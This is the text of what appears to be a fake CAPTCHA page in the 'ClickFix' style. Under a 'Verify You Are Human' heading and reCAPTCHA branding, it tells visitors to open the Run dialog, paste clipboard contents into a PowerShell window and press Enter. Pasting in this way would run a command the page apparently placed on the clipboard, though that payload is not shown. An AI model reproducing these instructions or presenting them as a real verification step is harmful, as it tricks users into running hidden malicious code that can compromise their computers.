 Verify You Are Human
1. Press + R
2. Copy this command and press CTRL + V:
powershell.exe
Copy
3. Solve the captcha and press CTRL + V into the PowerShell
window and press enter
I'm not a robot
reCAPTCHA
Privacy - Terms